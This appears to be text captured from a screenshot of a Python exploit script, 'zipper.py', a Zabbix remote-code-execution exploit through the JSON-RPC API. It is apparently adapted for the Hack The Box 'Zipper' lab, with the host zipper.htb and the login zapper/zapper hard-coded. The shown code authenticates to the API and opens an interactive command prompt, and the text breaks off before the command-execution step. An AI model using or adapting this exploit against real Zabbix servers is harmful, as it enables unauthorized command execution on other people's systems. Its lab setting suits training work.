 GNU nano 6.0 zipper.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-

# Exploit Title: Zabbix RCE with API JSON-RPC
# Date: 06-06-2016
# Exploit Author: Alexander Gurin
# Vendor Homepage: http://www.zabbix.com
# Software Link: http://www.zabbix.com/download.php
# Version: 2.2 - 3.0.3
# Tested on: Linux (Debian, CentOS)
# CVE : N/A

import requests
import json
import readline

ZABIX_ROOT = 'http://zipper.htb/zabbix' ### Zabbix IP-address
url = ZABIX_ROOT + '/api_jsonrpc.php'   ### Don't edit

login = 'zapper'                ### Zabbix login
password = 'zapper'     ### Zabbix password
hostid = '10106'        ### Zabbix hostid

### auth
payload = {
        "jsonrpc" : "2.0",
    "method" : "user.login",
    "params": {
        'user': ""+login+"",
        'password': ""+password+"",
    },
        "auth" : None,
    "id" : 0,
}
headers = {
    'content-type': 'application/json',
}

auth  = requests.post(url, data=json.dumps(payload), headers=(headers))
auth = auth.json()

while True:
        cmd = raw_input('\033[41m[zabbix_cmd]>>: \033[0m ')
        if cmd == "" : print "Result of last command:"
        if cmd == "quit" : break